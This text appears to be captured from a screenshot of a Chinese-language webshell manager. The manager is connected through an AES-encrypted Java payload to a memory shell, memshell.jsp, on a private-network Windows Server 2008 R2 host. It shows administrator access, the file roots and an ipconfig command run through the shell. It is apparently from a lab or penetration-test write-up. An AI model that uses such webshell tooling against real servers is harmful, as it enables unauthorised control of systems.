 目标 管理 配置 关于
id url payload cryption
83a141c1-c3d2-489d-af28-041... http://192.168.111.8:8080/me... JavaDynamicPayload JAVA_AES_BASE64
Url:http://192.168.111.8:8080/memshell.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 内存SHELL 屏幕截图 虚拟终端
currentDir:C:/xampp/
fileRoot:[C:\, D:\]
currentUser:Administrator
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: amd64
C:/xampp/ >ipconfig
Windows IP
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::9d63:e7e:4ffb:d248%11
IPv4 . . . . . . . . . . . . : 192.168.111.8
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.111.2
isatap.localdomain:
DNS . . . . . . . : localdomain
C:/xampp/ >